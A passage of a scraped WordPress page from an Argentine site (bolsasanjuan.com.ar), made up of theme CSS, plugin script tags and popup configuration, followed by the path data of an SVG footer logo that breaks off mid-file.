var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://www.bolsasanjuan.com.ar/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bolsasanjuan.com.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/www.bolsasanjuan.com.ar\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.bolsasanjuan.com.ar\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.bolsasanjuan.com.ar\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"610","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/www.bolsasanjuan.com.ar\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.bolsasanjuan.com.ar\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-623":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"611","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":623,"slug":"seguro-de-caucion"},"pum-621":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"611","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":621,"slug":"seguro-hogar"},"pum-619":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"611","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"26","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":619,"slug":"vida-y-retiro"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/plugins/popup-maker/dist/assets/site.js?defer&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.7"},"ajaxurl":"https:\/\/www.bolsasanjuan.com.ar\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/www.bolsasanjuan.com.ar\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js"></script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Logo-footer-blanco.svg
body_size: 53672
content:
<svg width="139" height="48" viewBox="0 0 139 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_933)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.630005 37.42H138.07V47.11H0.630005V37.42Z" fill="white"/>
<path d="M1 30.83V1H58.09" stroke="white" stroke-width="2" stroke-miterlimit="22.9256"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M48.21 9.41003C49.82 9.41003 51.12 10.71 51.12 12.32C51.12 13.93 49.82 15.23 48.21 15.23C46.6 15.23 45.3 13.93 45.3 12.32C45.31 10.71 46.61 9.41003 48.21 9.41003Z" fill="white"/>
<path d="M87.03 24.11C87.03 25.06 86.91 25.94 86.67 26.74C86.42 27.55 86.09 28.27 85.65 28.91C85.21 29.55 84.68 30.11 84.07 30.6C83.46 31.08 82.76 31.49 81.99 31.81C81.22 32.14 80.38 32.39 79.51 32.54C78.62 32.71 77.62 32.79 76.47 32.79H68.55C68.19 32.79 67.85 32.67 67.53 32.43C67.21 32.18 67.05 31.76 67.05 31.15V4.15001C67.05 3.54001 67.21 3.12001 67.53 2.87001C67.85 2.63001 68.19 2.51001 68.55 2.51001H75.43C77.24 2.51001 78.73 2.68001 79.89 3.02001C81.04 3.36001 82.01 3.87001 82.78 4.52001C83.55 5.17001 84.14 5.98001 84.53 6.93001C84.92 7.88001 85.11 8.96001 85.11 10.16C85.11 10.88 85.02 11.57 84.85 12.22C84.67 12.87 84.42 13.48 84.08 14.03C83.74 14.59 83.33 15.08 82.82 15.52C82.31 15.96 81.73 16.32 81.07 16.6C81.9 16.76 82.68 17.04 83.39 17.45C84.1 17.87 84.73 18.39 85.27 19.03C85.81 19.67 86.23 20.42 86.54 21.27C86.87 22.14 87.03 23.08 87.03 24.11ZM80.99 10.55C80.99 9.82001 80.89 9.15001 80.69 8.55001C80.49 7.96001 80.17 7.46001 79.73 7.04001C79.29 6.62001 78.72 6.31001 78.02 6.09001C77.32 5.87001 76.39 5.76001 75.23 5.76001H71.07V15.58H75.65C76.7 15.58 77.53 15.44 78.18 15.17C78.82 14.89 79.35 14.52 79.77 14.07C80.19 13.61 80.5 13.06 80.69 12.45C80.9 11.84 80.99 11.21 80.99 10.55ZM82.81 24.35C82.81 23.45 82.67 22.65 82.38 21.96C82.09 21.27 81.67 20.7 81.12 20.23C80.56 19.76 79.87 19.41 79.04 19.16C78.21 18.92 77.16 18.8 75.89 18.8H71.07V29.49H76.92C77.84 29.49 78.65 29.38 79.33 29.16C80.02 28.94 80.62 28.62 81.14 28.19C81.66 27.76 82.07 27.22 82.36 26.58C82.66 25.94 82.81 25.2 82.81 24.35Z" fill="white"/>
<path d="M107.5 28.53C107.5 28.78 107.49 28.99 107.48 29.18C107.46 29.36 107.44 29.52 107.4 29.67C107.36 29.81 107.31 29.93 107.25 30.05C107.19 30.15 107.07 30.29 106.92 30.44C106.76 30.6 106.43 30.84 105.94 31.16C105.44 31.48 104.81 31.79 104.07 32.09C103.33 32.39 102.48 32.65 101.52 32.86C100.55 33.08 99.51 33.18 98.37 33.18C96.41 33.18 94.62 32.85 93.04 32.2C91.46 31.55 90.1 30.58 88.99 29.29C87.87 28.01 87.01 26.43 86.41 24.55C85.81 22.67 85.51 20.5 85.51 18.05C85.51 15.53 85.84 13.3 86.48 11.32C87.13 9.35999 88.04 7.69 89.21 6.32C90.38 4.95 91.78 3.92 93.42 3.2C95.05 2.48 96.86 2.12 98.84 2.12C99.72 2.12 100.57 2.2 101.4 2.36C102.23 2.53 103 2.73 103.7 2.97C104.4 3.22 105.03 3.51 105.58 3.83C106.12 4.15 106.51 4.42 106.71 4.63C106.93 4.84 107.06 5 107.13 5.11C107.19 5.21 107.24 5.33999 107.28 5.49C107.32 5.64 107.35 5.82 107.38 6.02C107.4 6.23 107.41 6.47 107.41 6.75C107.41 7.07 107.39 7.33 107.36 7.55C107.33 7.77 107.28 7.95999 107.22 8.10999C107.16 8.24999 107.08 8.36999 107 8.43999C106.92 8.50999 106.81 8.54 106.69 8.54C106.47 8.54 106.16 8.39 105.76 8.08C105.37 7.77999 104.87 7.44 104.24 7.07C103.62 6.7 102.87 6.37 101.98 6.06C101.09 5.76 100.02 5.6 98.79 5.6C97.43 5.6 96.2 5.87 95.1 6.41C93.99 6.95 93.04 7.74 92.26 8.79C91.48 9.84 90.86 11.11 90.43 12.62C90 14.13 89.78 15.85 89.78 17.79C89.78 19.71 89.99 21.42 90.4 22.89C90.82 24.37 91.41 25.61 92.19 26.6C92.96 27.59 93.92 28.34 95.05 28.85C96.18 29.35 97.46 29.61 98.89 29.61C100.1 29.61 101.16 29.46 102.06 29.16C102.96 28.86 103.73 28.54 104.36 28.17C105 27.8 105.52 27.48 105.93 27.18C106.35 26.88 106.66 26.73 106.9 26.73C107.01 26.73 107.11 26.75 107.19 26.8C107.27 26.85 107.33 26.94 107.37 27.06C107.42 27.2 107.46 27.38 107.48 27.61C107.49 27.87 107.5 28.17 107.5 28.53Z" fill="white"/>
<path d="M126.34 23.88C126.34 25.29 126.08 26.56 125.56 27.67C125.03 28.77 124.31 29.72 123.38 30.49C122.45 31.26 121.36 31.84 120.11 32.23C118.85 32.62 117.5 32.81 116.04 32.81C115.03 32.81 114.08 32.72 113.22 32.55C112.35 32.37 111.57 32.16 110.9 31.91C110.22 31.66 109.65 31.4 109.19 31.13C108.73 30.86 108.41 30.63 108.23 30.44C108.05 30.26 107.92 30.02 107.83 29.73C107.74 29.44 107.7 29.06 107.7 28.58C107.7 28.24 107.72 27.95 107.75 27.72C107.78 27.5 107.83 27.31 107.89 27.18C107.95 27.04 108.03 26.94 108.13 26.88C108.23 26.82 108.33 26.8 108.46 26.8C108.68 26.8 108.99 26.94 109.39 27.2C109.78 27.46 110.29 27.75 110.92 28.06C111.54 28.36 112.29 28.66 113.18 28.93C114.06 29.2 115.08 29.34 116.23 29.34C117.11 29.34 117.91 29.22 118.63 28.99C119.36 28.76 119.98 28.43 120.5 28C121.03 27.58 121.43 27.05 121.71 26.43C121.99 25.81 122.13 25.1 122.13 24.3C122.13 23.44 121.94 22.71 121.55 22.1C121.16 21.49 120.65 20.96 120.01 20.49C119.36 20.03 118.64 19.61 117.82 19.23C117 18.85 116.16 18.46 115.3 18.06C114.45 17.66 113.61 17.22 112.8 16.73C111.99 16.25 111.26 15.68 110.62 15.03C109.98 14.37 109.46 13.61 109.07 12.72C108.67 11.84 108.47 10.79 108.47 9.56C108.47 8.29 108.7 7.16 109.16 6.17C109.62 5.19 110.26 4.36 111.08 3.68C111.9 3.00999 112.88 2.5 114 2.15C115.13 1.8 116.35 1.62 117.66 1.62C118.33 1.62 119 1.68 119.68 1.8C120.36 1.92 121 2.07 121.6 2.27C122.2 2.46 122.73 2.69 123.21 2.93C123.67 3.17 123.98 3.37 124.13 3.51C124.28 3.66 124.38 3.76999 124.43 3.85999C124.48 3.94999 124.51 4.06 124.54 4.19C124.57 4.33 124.6 4.49 124.61 4.68C124.63 4.86 124.63 5.1 124.63 5.41C124.63 5.69 124.62 5.94 124.6 6.16C124.58 6.37999 124.54 6.56 124.49 6.71C124.45 6.85 124.38 6.97 124.3 7.04C124.21 7.11 124.12 7.14 124 7.14C123.82 7.14 123.56 7.02999 123.19 6.81C122.82 6.59 122.38 6.35 121.84 6.07C121.31 5.8 120.68 5.55 119.96 5.33C119.23 5.11 118.41 5 117.5 5C116.66 5 115.93 5.11 115.3 5.34C114.68 5.57 114.16 5.87 113.75 6.24C113.35 6.62 113.05 7.06 112.84 7.57C112.64 8.09 112.54 8.63 112.54 9.21C112.54 10.05 112.73 10.78 113.12 11.38C113.51 11.99 114.03 12.52 114.68 12.99C115.33 13.46 116.07 13.89 116.9 14.28C117.72 14.67 118.57 15.06 119.43 15.46C120.28 15.86 121.13 16.29 121.95 16.77C122.78 17.24 123.52 17.81 124.17 18.46C124.82 19.11 125.34 19.87 125.74 20.75C126.14 21.63 126.34 22.67 126.34 23.88Z" fill="white"/>
<path d="M136.75 24.76C136.75 25.96 136.64 27.0599 136.42 28.0599C136.2 29.0599 135.83 29.9 135.29 30.61C134.76 31.31 134.06 31.86 133.2 32.24C132.34 32.62 131.26 32.82 129.98 32.82C129.54 32.82 129.11 32.79 128.68 32.72C128.26 32.66 127.86 32.57 127.5 32.4599C127.14 32.3499 126.83 32.23 126.57 32.11C126.31 31.98 126.13 31.87 126.04 31.77C125.95 31.68 125.89 31.59 125.83 31.49C125.77 31.3899 125.73 31.2799 125.69 31.15C125.65 31.02 125.63 30.85 125.61 30.66C125.59 30.4599 125.59 30.22 125.59 29.94C125.59 29.6 125.6 29.3099 125.62 29.08C125.64 28.86 125.69 28.67 125.76 28.54C125.82 28.4 125.9 28.3099 125.98 28.25C126.07 28.19 126.17 28.17 126.3 28.17C126.43 28.17 126.59 28.2299 126.78 28.35C126.97 28.46 127.21 28.59 127.48 28.7299C127.75 28.8699 128.07 28.99 128.43 29.11C128.79 29.23 129.2 29.29 129.69 29.29C130.22 29.29 130.67 29.2299 131.05 29.09C131.43 28.95 131.74 28.71 131.98 28.36C132.23 28 132.42 27.51 132.55 26.87C132.67 26.24 132.73 25.42 132.73 24.4V2.67995C132.73 2.56995 132.76 2.46995 132.83 2.37995C132.89 2.27995 133 2.19995 133.16 2.13995C133.31 2.07995 133.52 2.03995 133.77 1.99995C134.03 1.96995 134.35 1.94995 134.74 1.94995C135.12 1.94995 135.43 1.96995 135.7 1.99995C135.96 2.02995 136.17 2.07995 136.32 2.13995C136.46 2.19995 136.58 2.27995 136.65 2.37995C136.72 2.47995 136.75 2.56995 136.75 2.67995V24.76Z" fill="white"/>
<path d="M7.80001 43.0599C7.80001 43.1999 7.78001 43.3299 7.74001 43.4499C7.70001 43.5599 7.65001 43.6699 7.58001 43.7599C7.51001 43.8499 7.43001 43.9199 7.33001 43.9899C7.23001 44.0499 7.13001 44.1099 7.01002 44.1499C6.89002 44.1899 6.77001 44.2199 6.64001 44.2399C6.51001 44.2599 6.36001 44.2699 6.20001 44.2699H5.13001C5.06001 44.2699 5.00001 44.2499 4.96001 44.2099C4.91001 44.1699 4.89001 44.0999 4.89001 44.0099V40.5299C4.89001 40.4399 4.91001 40.3699 4.96001 40.3299C5.01001 40.2899 5.06001 40.2699 5.13001 40.2699H6.14001C6.39001 40.2699 6.59001 40.2899 6.77001 40.3299C6.94001 40.3699 7.08001 40.4299 7.20001 40.5199C7.32001 40.5999 7.41001 40.7099 7.47001 40.8399C7.53001 40.9699 7.56001 41.1199 7.56001 41.2899C7.56001 41.3899 7.55001 41.4799 7.52001 41.5599C7.50001 41.6499 7.46001 41.7199 7.41001 41.7899C7.36001 41.8599 7.30001 41.9199 7.23001 41.9799C7.16001 42.0299 7.08001 42.0699 7.00001 42.0999C7.11001 42.1199 7.22002 42.1599 7.32001 42.2099C7.42001 42.2599 7.50002 42.3299 7.57001 42.4099C7.64001 42.4899 7.70001 42.5899 7.74001 42.6999C7.78001 42.8099 7.80001 42.9299 7.80001 43.0599ZM6.74001 41.3799C6.74001 41.2999 6.73001 41.2299 6.70001 41.1599C6.68001 41.0999 6.64001 41.0399 6.59001 40.9999C6.54001 40.9599 6.48001 40.9299 6.40001 40.8999C6.32001 40.8799 6.22001 40.8699 6.10001 40.8699H5.69001V41.9099H6.15001C6.27001 41.9099 6.36001 41.8999 6.43001 41.8699C6.50001 41.8399 6.56001 41.7999 6.61001 41.7599C6.66001 41.7099 6.69001 41.6499 6.71001 41.5899C6.73001 41.5199 6.74001 41.4499 6.74001 41.3799ZM6.95001 43.0899C6.95001 42.9999 6.93001 42.9099 6.90001 42.8399C6.87001 42.7699 6.82001 42.7099 6.76002 42.6599C6.70002 42.6099 6.62002 42.5699 6.53001 42.5499C6.44001 42.5199 6.32001 42.5099 6.17001 42.5099H5.69001V43.6499H6.28001C6.39002 43.6499 6.49001 43.6399 6.57001 43.6099C6.65001 43.5899 6.71001 43.5499 6.77001 43.4999C6.83001 43.4499 6.87001 43.3999 6.90001 43.3299C6.93001 43.2599 6.95001 43.1799 6.95001 43.0899ZM12.79 42.2199C12.79 42.5499 12.75 42.8499 12.67 43.1099C12.59 43.3699 12.46 43.5899 12.3 43.7699C12.14 43.9499 11.93 44.0899 11.69 44.1899C11.45 44.2899 11.17 44.3299 10.85 44.3299C10.54 44.3299 10.26 44.2899 10.03 44.2099C9.80001 44.1299 9.60001 44.0099 9.45001 43.8399C9.29001 43.6699 9.18002 43.4599 9.10002 43.1999C9.02002 42.9399 8.98001 42.6399 8.98001 42.2899C8.98001 41.9699 9.02002 41.6799 9.10002 41.4199C9.18002 41.1599 9.31002 40.9399 9.47002 40.7599C9.63001 40.5799 9.84001 40.4399 10.08 40.3399C10.32 40.2399 10.6 40.1899 10.92 40.1899C11.22 40.1899 11.49 40.2299 11.73 40.3099C11.96 40.3899 12.16 40.5099 12.31 40.6799C12.47 40.8499 12.59 41.0599 12.66 41.3099C12.74 41.5699 12.79 41.8699 12.79 42.2199ZM11.92 42.2599C11.92 42.0499 11.9 41.8599 11.87 41.6899C11.84 41.5199 11.78 41.3699 11.7 41.2499C11.62 41.1299 11.51 41.0299 11.38 40.9699C11.25 40.8999 11.08 40.8699 10.88 40.8699C10.68 40.8699 10.51 40.9099 10.38 40.9799C10.25 41.0499 10.14 41.1599 10.05 41.2799C9.97002 41.4099 9.91001 41.5499 9.87001 41.7199C9.84001 41.8899 9.82001 42.0699 9.82001 42.2499C9.82001 42.4699 9.84001 42.6599 9.87001 42.8399C9.90001 43.0099 9.96001 43.1599 10.04 43.2899C10.12 43.4099 10.22 43.5099 10.36 43.5699C10.49 43.6299 10.66 43.6699 10.86 43.6699C11.06 43.6699 11.23 43.6299 11.36 43.5599C11.49 43.4899 11.6 43.3899 11.69 43.2599C11.77 43.1299 11.83 42.9799 11.87 42.8099C11.91 42.6299 11.92 42.4499 11.92 42.2599ZM16.4 43.9199C16.4 43.9799 16.4 44.0299 16.39 44.0799C16.38 44.1199 16.38 44.1599 16.37 44.1799C16.36 44.2099 16.35 44.2299 16.33 44.2399C16.31 44.2499 16.3 44.2599 16.28 44.2599H14.44C14.37 44.2599 14.31 44.2399 14.27 44.1999C14.22 44.1599 14.2 44.0899 14.2 43.9999V40.3699C14.2 40.3499 14.21 40.3299 14.22 40.3099C14.23 40.2899 14.26 40.2799 14.29 40.2699C14.32 40.2599 14.36 40.2499 14.42 40.2499C14.47 40.2399 14.54 40.2399 14.62 40.2399C14.7 40.2399 14.77 40.2399 14.82 40.2499C14.87 40.2599 14.91 40.2599 14.94 40.2699C14.97 40.2799 14.99 40.2899 15.01 40.3099C15.02 40.3299 15.03 40.3499 15.03 40.3699V43.5799H16.29C16.31 43.5799 16.33 43.5899 16.34 43.5999C16.36 43.6099 16.37 43.6299 16.38 43.6599C16.39 43.6899 16.4 43.7199 16.4 43.7599C16.39 43.8099 16.4 43.8599 16.4 43.9199ZM19.98 43.0599C19.98 43.2699 19.94 43.4499 19.86 43.6099C19.78 43.7699 19.67 43.8999 19.54 44.0099C19.4 44.1199 19.25 44.1999 19.07 44.2499C18.89 44.2999 18.7 44.3299 18.49 44.3299C18.35 44.3299 18.22 44.3199 18.1 44.2999C17.98 44.2799 17.88 44.2499 17.78 44.2199C17.69 44.1899 17.61 44.1499 17.55 44.1199C17.49 44.0799 17.44 44.0499 17.42 44.0299C17.39 43.9999 17.37 43.9599 17.36 43.9099C17.35 43.8599 17.34 43.7899 17.34 43.6899C17.34 43.6299 17.34 43.5699 17.35 43.5299C17.35 43.4899 17.36 43.4499 17.37 43.4199C17.38 43.3899 17.39 43.3699 17.41 43.3599C17.43 43.3499 17.44 43.3399 17.47 43.3399C17.5 43.3399 17.54 43.3599 17.59 43.3899C17.64 43.4199 17.71 43.4599 17.79 43.4999C17.87 43.5399 17.97 43.5799 18.09 43.6099C18.2 43.6399 18.34 43.6599 18.49 43.6599C18.59 43.6599 18.68 43.6499 18.76 43.6299C18.84 43.6099 18.91 43.5699 18.96 43.5299C19.02 43.4899 19.06 43.4299 19.09 43.3699C19.12 43.3099 19.13 43.2399 19.13 43.1599C19.13 43.0699 19.11 42.9899 19.06 42.9299C19.01 42.8599 18.95 42.8099 18.86 42.7599C18.78 42.7099 18.69 42.6599 18.59 42.6199C18.49 42.5799 18.38 42.5299 18.28 42.4799C18.17 42.4299 18.07 42.3699 17.97 42.3099C17.87 42.2499 17.78 42.1699 17.7 42.0899C17.62 41.9999 17.55 41.8999 17.5 41.7799C17.45 41.6599 17.43 41.5199 17.43 41.3499C17.43 41.1599 17.47 40.9899 17.54 40.8499C17.61 40.7099 17.71 40.5899 17.83 40.4899C17.95 40.3899 18.09 40.3199 18.26 40.2799C18.42 40.2299 18.6 40.2099 18.78 40.2099C18.87 40.2099 18.97 40.2199 19.07 40.2299C19.17 40.2399 19.25 40.2599 19.34 40.2899C19.42 40.3199 19.5 40.3399 19.56 40.3699C19.62 40.3999 19.67 40.4299 19.69 40.4499C19.71 40.4699 19.72 40.4899 19.73 40.4999C19.74 40.5099 19.74 40.5299 19.75 40.5599C19.76 40.5799 19.76 40.6099 19.76 40.6499C19.76 40.6899 19.76 40.7299 19.76 40.7799C19.76 40.8399 19.76 40.8899 19.76 40.9299C19.76 40.9699 19.75 40.9999 19.74 41.0299C19.73 